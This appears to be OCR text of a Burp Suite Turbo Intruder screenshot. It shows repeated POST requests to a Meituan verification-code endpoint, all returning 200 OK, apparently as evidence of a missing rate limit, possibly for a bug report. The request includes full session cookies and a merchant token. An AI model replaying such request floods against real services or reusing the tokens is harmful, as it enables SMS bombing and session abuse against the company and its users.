 Turbo Intruder - yunzhou.meituan.com - done
Row Payload Status Words Length Time Label
8 200 68 258 73
12 200 68 258 72
16 200 68 258 72
17 200 68 258 73
18 200 68 258 72
20 200 68 258 75
22 200 68 258 77
23 200 68 258 77
24 200 68 258 78
26 200 68 258 79
0 200 67 257 65
5 200 68 257 72
6 200 67 257 72
7 200 67 257 72
9 200 67 257 73
10 200 67 257 72
Pretty Raw Hex \n
1 POST /api/ops/opsUser/authN/sendVeriCode HTTP/1.1
2 Host: yunzhou.meituan.com
3 Cookie: _lxsdk_cuid=190baec21b4c8-049ec99ad7fa61-26001f51-144000-190baec21b4c8; WEBDFPID=
772u71y947075z951z0058862346vzxx809x90yux43979587uy38617-2036578367134-1721218366749GKWGW
QUfd79fef3d01d5e9aadc18ccd4d0c95073033; merchantToken=
spc8HxDOzwMOsHM7lZtDKv5pWIB6fYDBhJZvBQLHUo2xQCHen5M_Mf7ypaAi-4Uj55YLvIOVXGMOBNG8smnsmQ;
com.sankuai.meishi.fe.kdb-bsid=
spc8HxDOzwMOsHM7lZtDKv5pWIB6fYDBhJZvBQLHUo2xQCHen5M_Mf7ypaAi-4Uj55YLvIOVXGMOBNG8smnsmQ;
uuid=8b665a1676cd5391f2de.1722313004.1.0.0; mtcdn=K; iuuid=
8D59FAF1AF88E69C0DFB39231AB805854B8F1262BEA57E95392F64E7A25A4960; latlng=
31.215837%2C121.420543%2C1722405436578; ci=10; cityname=%E4%B8%8A%E6%B5%B7;
wm_order_channel=default; _lxsdk=
8D59FAF1AF88E69C0DFB39231AB805854B8F1262BEA57E95392F64E7A25A4960; request_source=openh5;
swim_line=default; oops=
Search...
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty
3 Date: Thu, 01 Aug 2024 07:37:25 GMT
4 Content-Type: application/json
5 Transfer-Encoding: chunked
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 M-TraceId: -260019009883929158
9 Content-Encoding: gzip
10
11 {
"code":0,
"msg":"OK"
}
Search...